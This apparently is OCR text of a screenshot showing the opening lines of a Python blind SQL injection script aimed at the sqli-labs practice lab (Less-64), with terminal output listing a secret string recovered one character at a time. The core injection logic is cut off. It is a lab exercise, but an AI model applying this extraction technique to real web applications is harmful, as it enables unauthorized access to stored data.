 1 import requests
2 import time
3
4 s = requests.session() #创建session对象后，才可以调用对应的方法发送请求。
5 url = 'http://192.168.1.8/sqli-labs/Less-64/?id=' #更改为自己关卡的url
6 flag = ''
7 i = 0
8 while True:
9 i = i + 1
10 low = 32
11 high = 127
12 while low < high:
问题 输出 调试控制台 终端 端口
tk7JqamlJ
tk7JqamlJP
tk7JqamlJPM
tk7JqamlJPMA
tk7JqamlJPMA0
tk7JqamlJPMA0Z
tk7JqamlJPMA0ZL
tk7JqamlJPMA0ZLf
tk7JqamlJPMA0ZLfA
tk7JqamlJPMA0ZLfAt
tk7JqamlJPMA0ZLfAti
tk7JqamlJPMA0ZLfAtio
tk7JqamlJPMA0ZLfAtioU
tk7JqamlJPMA0ZLfAtioUk
tk7JqamlJPMA0ZLfAtioUkv
tk7JqamlJPMA0ZLfAtioUkvi